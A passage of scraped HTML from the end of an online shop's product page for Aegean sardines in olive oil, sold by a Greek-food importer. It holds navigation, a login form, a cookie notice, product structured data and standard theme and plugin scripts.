																	<small><a href="https://www.inel-exports.com"><strong>INEL Exports </strong></a> <i class="fa fa-copyright"></i>  2020 PRODUCTS IMPORTED BY <a href="https://www.inel-exports.com"><strong>INEL Exports</strong></a> Premium Greek Products.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.inel-exports.com/wp-content/uploads/2021/01/payments_new-01.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.inel-exports.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Suche" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10081 item-level-0" ><a href="https://www.inel-exports.com/product-category/delikatessen/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/deli-1.png" alt="DELIKATESSEN"  class="wd-nav-img" /><span class="nav-link-text">DELIKATESSEN</span></a></li>
<li id="menu-item-10082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10082 item-level-0" ><a href="https://www.inel-exports.com/product-category/geschenkbox/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/giftbox-1.png" alt="GESCHENKBOX"  class="wd-nav-img" /><span class="nav-link-text">GESCHENKBOX</span></a></li>
<li id="menu-item-10083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10083 item-level-0" ><a href="https://www.inel-exports.com/product-category/likor/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/Likor-1.png" alt="LIKÖR"  class="wd-nav-img" /><span class="nav-link-text">LIKÖR</span></a></li>
<li id="menu-item-10084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10084 item-level-0" ><a href="https://www.inel-exports.com/product-category/oliven/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/olives-1.png" alt="OLIVEN"  class="wd-nav-img" /><span class="nav-link-text">OLIVEN</span></a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10085 item-level-0" ><a href="https://www.inel-exports.com/product-category/olivenol/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2021/01/category-olive-min.png" alt="OLIVENÖL"  class="wd-nav-img" /><span class="nav-link-text">OLIVENÖL</span></a></li>
<li id="menu-item-10086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10086 item-level-0" ><a href="https://www.inel-exports.com/product-category/pistazien/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/pistachios-1.png" alt="PISTAZIEN"  class="wd-nav-img" /><span class="nav-link-text">PISTAZIEN</span></a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10087 item-level-0" ><a href="https://www.inel-exports.com/product-category/wein/" class="woodmart-nav-link"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/wine-1.png" alt="WEIN"  class="wd-nav-img" /><span class="nav-link-text">WEIN</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0" ><a href="https://www.inel-exports.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10088" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10088 item-level-0" ><a href="https://www.inel-exports.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0" ><a href="https://www.inel-exports.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10080 item-level-0" ><a href="https://www.inel-exports.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li id="menu-item-10079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10079 item-level-0" ><a href="https://www.inel-exports.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li id="menu-item-10497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10497 item-level-0" ><a href="https://eatgreek.at" class="woodmart-nav-link"><span class="nav-link-text">B2C</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.inel-exports.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Merkliste</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.inel-exports.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">WARENKORB</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Schliessen</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Schliessen</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-olivenol-100g/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Benutzername oder E-Mail-Adresse&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4df848ad47" /><input type="hidden" name="_wp_http_referer" value="/product/sardinen-aus-der-agais-in-olivenol-100g/" />											<input type="hidden" name="redirect" value="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-olivenol-100g/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.inel-exports.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.inel-exports.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
																				</div>
			</div>
		
			<div class="wd-social-icons icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/INEL-Exports-102316651751712" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/inelexports" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Wir verwenden Cookies um ihnen das bestmögliche Online-Erlebnis zu bieten. Wir nehmen Datenschutz ernst und respektieren ihre Privatsphäre. Mit dem Klick auf Akzeptieren stimmen sie der Verwendung aller Cookies auf unserer Webseite zu.					</div>
					<div class="cookies-buttons">
													<a href="https://www.inel-exports.com/terms-conditions/" class="cookies-more-btn">Mehr Info</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">AKZEPTIEREN</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.inel-exports.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Suche" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/www.inel-exports.com"}},{"@type":"ListItem","position":2,"item":{"name":"DELIKATESSEN","@id":"https:\/\/www.inel-exports.com\/product-category\/delikatessen\/"}},{"@type":"ListItem","position":3,"item":{"name":"FISCH","@id":"https:\/\/www.inel-exports.com\/product-category\/delikatessen\/fisch\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sardinen aus der \u00c4g\u00e4is in Oliven\u00f6l 100g (10 Stk.)","@id":"https:\/\/www.inel-exports.com\/product\/sardinen-aus-der-agais-in-olivenol-100g\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inel-exports.com\/product\/sardinen-aus-der-agais-in-olivenol-100g\/#product","name":"Sardinen aus der \u00c4g\u00e4is in Oliven\u00f6l 100g (10 Stk.)","url":"https:\/\/www.inel-exports.com\/product\/sardinen-aus-der-agais-in-olivenol-100g\/","description":"Sardinen aus der \u00c4g\u00e4is in Oliven\u00f6l 100g (10 Stk.)","image":"https:\/\/www.inel-exports.com\/wp-content\/uploads\/2020\/12\/50.07.03.jpg","sku":"50.07.03","offers":[{"@type":"Offer","price":"28.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"28.50","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.inel-exports.com\/product\/sardinen-aus-der-agais-in-olivenol-100g\/","seller":{"@type":"Organization","name":"INEL EXPORTS","url":"https:\/\/www.inel-exports.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=414930743104583&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_838a00ccf9f0f020e7bc69b60b18b224","fragment_name":"wc_fragments_838a00ccf9f0f020e7bc69b60b18b224","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.inel-exports.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.inel-exports.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.inel-exports.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9494,"title":"Sardinen%20aus%20der%20%C3%84g%C3%A4is%20in%20Oliven%C3%B6l%20100g%20%2810%20Stk.%29%20%E2%80%93%20INEL%20EXPORTS","excerpt":"Sardinen aus der \u00c4g\u00e4is in Oliven\u00f6l 100g (10 Stk.)","featuredImage":"https:\/\/www.inel-exports.com\/wp-content\/uploads\/2020\/12\/50.07.03.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.inel-exports.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9494,"title":"Sardinen%20aus%20der%20%C3%84g%C3%A4is%20in%20Oliven%C3%B6l%20100g%20%2810%20Stk.%29%20%E2%80%93%20INEL%20EXPORTS","excerpt":"Sardinen aus der \u00c4g\u00e4is in Oliven\u00f6l 100g (10 Stk.)","featuredImage":"https:\/\/www.inel-exports.com\/wp-content\/uploads\/2020\/12\/50.07.03.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_79a5a7f9a0a781ba6b86986bc6e7f0dc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"ZUR KASSE","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.inel-exports.com\/cart\/","ajaxurl":"https:\/\/www.inel-exports.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Schliessen","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.inel-exports.com\/","shop_url":"https:\/\/www.inel-exports.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_838a00ccf9f0f020e7bc69b60b18b224","fragment_name":"wc_fragments_838a00ccf9f0f020e7bc69b60b18b224","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Teilen\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern\/Verkleinern\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"6e7ef1ff4e","wishlist_fragments_nonce":"3ef1dcc9c2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ebe0b05152aef26b17e2e3d884fc3e2","wishlist_fragment_name":"woodmart_wishlist_fragments_5ebe0b05152aef26b17e2e3d884fc3e2","frequently_bought":"3b7b8fb935","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/www.inel-exports.com\/my-account\/","vimeo_library_url":"https:\/\/www.inel-exports.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"804c36f2ba","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
